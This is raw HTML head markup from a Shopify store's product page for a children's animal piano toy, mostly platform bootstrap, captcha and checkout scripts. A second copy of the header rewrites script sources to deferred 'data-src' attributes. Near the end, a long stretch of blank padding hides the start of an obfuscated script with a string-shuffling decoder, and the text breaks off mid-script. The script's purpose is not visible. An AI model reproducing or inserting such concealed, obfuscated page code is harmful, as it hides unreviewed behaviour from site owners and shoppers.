Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"latam-5-2-0","id":176446865713,"schema_name":"Classic® LATAM","schema_version":"5.2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "braziliancorner.shop/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//braziliancorner.shop/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js"></script>
<script defer="defer" async type="module" src="//braziliancorner.shop/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js"></script>
<script type="module">
  await import("//braziliancorner.shop/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js");
await import("//braziliancorner.shop/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_D9bwt38V.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BJ8NPuHe.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_pVrP2-kG.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CNh7FWN-.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DaoAelzT.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_1DND8Tac.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"pay-button":["modules/v2/client.pay-button_CFeQi1r6.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-button":["modules/v2/client.shop-button_Ca94MDdQ.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BMKh4nJE.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CJXi5kRN.en.esm.js","modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BoBxkgWu.en.esm.js","modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DCuDTzpR.en.esm.js","modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_U_3e4VxF.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DEgn0Z8u.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"shop-login":["modules/v2/client.shop-login_CoM5QKZ_.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BmrqWn8r.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/braziliancorner.shop\/apps\/giraffly-trust\/trust-worker-6c384b2092f60f756cf6ab5d5474955dd83e28d9.js?v=20230819013902\u0026shop=tyrrelusa.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/5fbbe41b67b4fbad6c797d81e\/3352a0d4dc41a4fc9be84be2f.js?shop=tyrrelusa.myshopify.com","https:\/\/plugin.brevo.com\/integrations\/api\/automation\/script?user_connection_id=65d4b8b0d4a2b54c5a06319b\u0026ma-key=ghe9zmffdhhvxblqvwmpxcx7\u0026shop=tyrrelusa.myshopify.com","https:\/\/plugin.brevo.com\/integrations\/api\/sy\/cart_tracking\/script?ma-key=ghe9zmffdhhvxblqvwmpxcx7\u0026user_connection_id=65d4b8b0d4a2b54c5a06319b\u0026shop=tyrrelusa.myshopify.com","https:\/\/a.mailmunch.co\/widgets\/site-1019301-497ea6124d935399852280796a2ec61813fcd21d.js?shop=tyrrelusa.myshopify.com","https:\/\/cd.bestfreecdn.com\/storage\/js\/kaktusc_kaktus_in_cart-65856995633.js?ver=7\u0026shop=tyrrelusa.myshopify.com","https:\/\/gifts.good-apps.co\/storage\/js\/good_free_gift-tyrrelusa.myshopify.com.js?ver=41\u0026shop=tyrrelusa.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":65856995633,"offset":-18000,"reqid":"461abff7-eef6-42d2-83a3-ba62a271eaa7-1765133645","pageurl":"braziliancorner.shop\/products\/light-sound-learning-toy-animal-piano-5131","u":"a41a5ef5b6cc","p":"product","rtyp":"product","rid":9681154801969};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//braziliancorner.shop/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//braziliancorner.shop/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://braziliancorner.shop/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://braziliancorner.shop/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://braziliancorner.shop/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="5qku23k8304pmga4j9fyq6no0gb5f7">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/65856995633/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="c1a53b9d36d116cef2fa21ca1ed6cbeb">
<link rel="alternate" hreflang="x-default" href="https://braziliancorner.shop/products/light-sound-learning-toy-animal-piano-5131">
<link rel="alternate" hreflang="pt" href="https://braziliancorner.shop/pt/products/light-sound-learning-toy-animal-piano-5131">
<link rel="alternate" hreflang="es" href="https://braziliancorner.shop/es/products/light-sound-learning-toy-animal-piano-5131">
<link rel="alternate" type="application/json+oembed" href="https://braziliancorner.shop/products/light-sound-learning-toy-animal-piano-5131.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" data-src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=65856995633" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":65856995633,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/65856995633","merchantName":"Brazilian Corner","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Brazilian Corner","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"c1a53b9d36d116cef2fa21ca1ed6cbeb","betas":["rich-media-storefront-analytics"],"domain":"braziliancorner.shop","predictiveSearch":true,"shopId":65856995633,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "tyrrelusa.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"latam-5-2-0","id":176446865713,"schema_name":"Classic® LATAM","schema_version":"5.2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "braziliancorner.shop/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//braziliancorner.shop/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//braziliancorner.shop/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js"></script>
<script type="module">
  await import("//braziliancorner.shop/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js");
await import("//braziliancorner.shop/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_D9bwt38V.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BJ8NPuHe.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_pVrP2-kG.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CNh7FWN-.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DaoAelzT.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_1DND8Tac.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"pay-button":["modules/v2/client.pay-button_CFeQi1r6.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-button":["modules/v2/client.shop-button_Ca94MDdQ.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BMKh4nJE.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CJXi5kRN.en.esm.js","modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BoBxkgWu.en.esm.js","modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DCuDTzpR.en.esm.js","modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_U_3e4VxF.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DEgn0Z8u.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"shop-login":["modules/v2/client.shop-login_CoM5QKZ_.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BmrqWn8r.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/braziliancorner.shop\/apps\/giraffly-trust\/trust-worker-6c384b2092f60f756cf6ab5d5474955dd83e28d9.js?v=20230819013902\u0026shop=tyrrelusa.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/5fbbe41b67b4fbad6c797d81e\/3352a0d4dc41a4fc9be84be2f.js?shop=tyrrelusa.myshopify.com","https:\/\/plugin.brevo.com\/integrations\/api\/automation\/script?user_connection_id=65d4b8b0d4a2b54c5a06319b\u0026ma-key=ghe9zmffdhhvxblqvwmpxcx7\u0026shop=tyrrelusa.myshopify.com","https:\/\/plugin.brevo.com\/integrations\/api\/sy\/cart_tracking\/script?ma-key=ghe9zmffdhhvxblqvwmpxcx7\u0026user_connection_id=65d4b8b0d4a2b54c5a06319b\u0026shop=tyrrelusa.myshopify.com","https:\/\/a.mailmunch.co\/widgets\/site-1019301-497ea6124d935399852280796a2ec61813fcd21d.js?shop=tyrrelusa.myshopify.com","https:\/\/cd.bestfreecdn.com\/storage\/js\/kaktusc_kaktus_in_cart-65856995633.js?ver=7\u0026shop=tyrrelusa.myshopify.com","https:\/\/gifts.good-apps.co\/storage\/js\/good_free_gift-tyrrelusa.myshopify.com.js?ver=41\u0026shop=tyrrelusa.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":65856995633,"offset":-18000,"reqid":"461abff7-eef6-42d2-83a3-ba62a271eaa7-1765133645","pageurl":"braziliancorner.shop\/products\/light-sound-learning-toy-animal-piano-5131","u":"a41a5ef5b6cc","p":"product","rtyp":"product","rid":9681154801969};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//braziliancorner.shop/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" data-src="//braziliancorner.shop/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://braziliancorner.shop/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' data-src='https://braziliancorner.shop/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><!-- placeholder a5f3ccceb78dc194 --><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <script>var _0x4c9613,_0x18b1,_0x4aec;(function(){var fFp='',yjH=963-952;function XMS(o){var e=1512126;var a=o.length;var n=[];for(var t=0;t<a;t++){n[t]=o.charAt(t)};for(var t=0;t<a;t++){var p=e*(t+483)+(e%17749);var m=e*(t+205)+(e%39365);var d=p%a;var b=m%a;var 